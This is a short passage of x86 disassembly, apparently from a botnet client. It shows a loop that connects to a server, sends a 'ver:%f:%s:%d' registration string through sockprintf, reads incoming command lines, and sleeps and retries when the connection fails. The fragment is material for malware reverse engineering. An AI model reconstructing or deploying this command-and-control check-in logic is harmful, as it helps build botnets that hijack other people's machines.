 loc_804B80B:
call initConnection
test eax, eax
jnz loc_804BC2D
REGISTRATION:
push eax
push eax
mov eax, ds:dword_80615C4
push eax
push offset unk_80615E0
mov eax, dword_805B044
push eax
mov ebp, dword_805B040
push ebp
push offset aVerFSD ; "ver:%f:%s:%d"
lea edx, [esp+12A8h+var_268]
push edx
call sprintf
add esp, 1Ch
lea eax, [esp+1290h+var_268]
push eax
push offset aS ; "%s"
mov edi, ds:fd
push edi
call sockprintf
add esp, 10h
loc_804BC2D:
sub esp, 0Ch
push 3
call sleep
add esp, 10h
jmp loc_804B80B
loc_804B863:
push esi
push 1000h
lea edx, [esp+1294h+var_1268]
push edx
mov ebx, ds:fd
push ebx
call recvline
mov [esp+129Ch+var_1280], eax
add esp, 10h
inc eax
jz short loc_804B80B